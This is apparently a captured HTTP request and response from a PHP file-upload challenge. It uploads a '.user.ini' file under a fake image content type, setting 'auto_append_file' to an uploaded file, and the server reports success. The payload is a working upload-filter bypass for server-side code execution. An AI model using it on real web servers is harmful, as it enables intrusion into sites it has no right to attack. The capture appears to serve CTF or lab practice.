 Raw Params Headers Hex
POST / HTTP/1.1
Host: 110.42.133.120:8005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------245712063229102157004279769487
Content-Length: 405
Origin: http://110.42.133.120:8005
Connection: close
Referer: http://110.42.133.120:8005/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------245712063229102157004279769487
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/jpeg
auto_append_file =/app/upload/4ccae7bfde0a21e884d17822f45e04fd/a
-----------------------------245712063229102157004279769487
Content-Disposition: form-data; name="submit"
Submit
-----------------------------245712063229102157004279769487--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 11 Aug 2022 16:12:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 497
upload
success!!filepath:/app/upload/7d1e087f9f6ee9dab913116d8179253a/.user.ini
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--file_put_contents($sandbox.
'/index.php',base64_decode("PD9waHAgdmFyX2R1bXAoc2NhbmRpcignLi8nKSk7Pz4="));-->
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>